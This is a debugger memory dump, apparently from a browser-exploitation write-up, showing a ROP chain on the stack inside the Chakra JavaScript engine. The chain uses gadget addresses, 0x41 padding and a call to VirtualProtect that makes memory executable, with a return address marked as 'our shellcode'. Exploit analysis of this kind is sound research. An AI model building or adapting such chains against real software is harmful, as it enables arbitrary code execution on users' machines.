 Command
0:018> dqs 00007fff`3d82b280 L19
00007fff`3d82b280 00007fff`3d657fd4 chakra!LowererMD::GenerateFastDivByPow2+0x354
00007fff`3d82b288 00007fff`3d80e128 chakra!VirtualTableInfo<Js::CompoundString>::Address
00007fff`3d82b290 00007fff`3d126377 chakra!PlatformAgnostic::DateTime::UtcToLocalFast+0x37
00007fff`3d82b298 00007fff`3d82e030 chakra!JITManager::s_jitManager+0x800
00007fff`3d82b2a0 00007fff`3d1d6270 chakra!Js::InternalStringComparer::Equals+0x18
00007fff`3d82b2a8 41414141`41414141
00007fff`3d82b2b0 41414141`41414141
00007fff`3d82b2b8 41414141`41414141
00007fff`3d82b2c0 41414141`41414141
00007fff`3d82b2c8 41414141`41414141
00007fff`3d82b2d0 00007fff`3d126377 chakra!PlatformAgnostic::DateTime::UtcToLocalFast+0x37
00007fff`3d82b2d8 00000223`73f70000
00007fff`3d82b2e0 00007fff`3d0fd2c9 chakra!IR::PropertySymOpnd::SetObjTypeSpecFldInfo+0x1d
00007fff`3d82b2e8 00000000`00001000
00007fff`3d82b2f0 00007fff`3d656231 chakra!Lowerer::LowerLdWasmFunc+0x1d5
00007fff`3d82b2f8 00000000`00000040
00007fff`3d82b300 00007fff`3d657fd4 chakra!LowererMD::GenerateFastDivByPow2+0x354
00007fff`3d82b308 00007fff`58b41700 KERNELBASE!VirtualProtect
00007fff`3d82b310 00007fff`3d352beb chakra!Js::InterpreterStackFrame::DelayDynamicInterpreterThunk+0x4b
00007fff`3d82b318 00007fff`3d0f18b9 chakra!Js::TaggedInt::Add+0x51
00007fff`3d82b320 41414141`41414141
00007fff`3d82b328 41414141`41414141
00007fff`3d82b330 41414141`41414141
00007fff`3d82b338 00007fff`3d5a1b65 chakra!Js::SparseArraySegment<Js::JavascriptString * __ptr64>::CopySegment+0x35
00007fff`3d82b340 00000000`00000000 Fake return address (our shellcode)